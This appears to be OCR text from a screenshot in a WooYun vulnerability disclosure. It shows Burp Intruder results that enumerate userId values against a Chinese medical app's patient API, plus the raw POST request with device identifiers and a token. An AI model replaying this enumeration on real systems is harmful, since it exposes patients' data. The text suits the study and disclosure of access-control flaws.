 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
196 3146340195 200 715
154 3146340153 200 713
0 200 712 baseline request
412 3146340411 200 712
1 3146340000 200 355
2 3146340001 200 355
3 3146340002 200 355
4 3146340003 200 355
5 3146340004 200 355
6 3146340005 200 355
7 3146340006 200 355
8 3146340007 200 355
Request Response
Raw Params Headers Hex
POST /patientapi/patientfile_getCurrentUserStatus HTTP/1.1
Accept-Encoding: gzip, deflate
User-Agent: haodf_app/1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Host: mobile-api.haodf.com
Content-Length: 191
Proxy-Connection: close
Connection: close
os=android&app=p&n=2&m=m1+note&v=3.2.2&s=ot&di=866190022892667&deviceToken=866190022892667&userId=3146340153&p=1&currentUserId=3146340411&api=1.2&sv=4.4.4&_t=dcd725a0bc29c6ef046272933a324b41
&
www.wooyun.org